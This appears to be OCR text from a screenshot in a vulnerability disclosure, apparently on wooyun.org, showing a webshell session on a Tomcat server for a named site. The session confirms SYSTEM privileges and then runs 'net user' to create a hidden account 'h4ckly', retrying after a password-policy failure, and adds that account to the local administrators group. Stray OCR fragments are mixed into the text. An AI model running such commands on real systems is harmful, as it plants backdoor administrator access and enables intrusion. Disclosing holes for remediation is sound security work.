 www.ydcard.com
www.ydcard.com
Na
[*] 基本信息 [ C:D: ]
D:\Tomcat 6.0\webapps\ROOT\> whoami
nt authority\system
Pa
D:\Tomcat 6.0\webapps\ROOT\> net user h4ckly asdfasdf /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
pa
D:\Tomcat 6.0\webapps\ROOT\> net user h4ckly ASDFasdf!@#123 /add
命令成功完成。
SL
D:\Tomcat 6.0\webapps\ROOT\> net localgroup administrators h4ckly /add
检
命令成功完成。
D:\Tomcat 6.0\webapps\ROOT\>
www.wooyun.org